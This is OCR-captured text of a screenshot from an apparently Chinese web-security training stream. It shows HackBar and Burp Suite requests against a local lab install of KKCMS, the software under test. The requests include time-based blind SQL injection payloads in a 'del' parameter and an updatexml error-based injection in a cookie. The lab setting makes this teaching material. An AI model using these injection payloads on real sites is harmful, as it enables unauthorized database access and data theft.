 您正在共享屏幕
87:20
联系 - SEACMS V 1.0
正在连接...
选项
正在讲话: 小迪安全;
192.168.1.4:84/admin/cms_usergroup.php
搜索
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://192.168.1.4:84/admin/cms_usergroup.php?del=4 or if(1=1,sleep(1),sleep(0))
Split URL
Execute
Post data
Referrer
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send
Cancel
Target: http://192.168.1.4:84
KKCMS ADMIN
后台首页
系统设置
广告管理
视频管理
会员管理
会员级别管理
会员套餐管理
会员管理
卡密管理
生成卡密
返回首页
使用手册
首
Request
Pretty Raw Hex
\n
1 GET /admin/cms_usergroup.php?del=
4%20or%20if(and%20left(database(),1)=
,sleep(3),sleep
(0)) HTTP/1.1
2 Host: 192.168.1.4:84
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: admin_name=admin; admin_password=
e10adc3949ba59abbe56e057f20f883e; PHPSESSID=
f8097vcmsfgds3nlibdlmt4ka4; name=
%27+and+updatexml%281%2Cconcat%280x7e%2C%28SELECT+datab
ase%28%29%29%2C0x7e%29%2C1%29+and+%27; mail=
dsda%40qq.com; url=http%3A%2F%2Fwww.xiaodi8.com
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 May 2023 13:43:18 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 90
11
12 <script type="text/javascript">
alert("□□□□□");
window.history.back();
</script>
Inspector
Selection
Selected text
'k'
Decoded from: URL enco
'k'
Cancel
Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 6
Request Headers 9
Response Headers 9
聊天
ascll
宽字节
玫瑰花的凋谢
弟的什么
人间失格
笑
database过滤了?
发送至: 所有人
发送(S)
Search...
0 matches
Search...
0 matches
Done
470 bytes | 3 millis
等待 192.168.1.4...
英
21:44
2023-05-27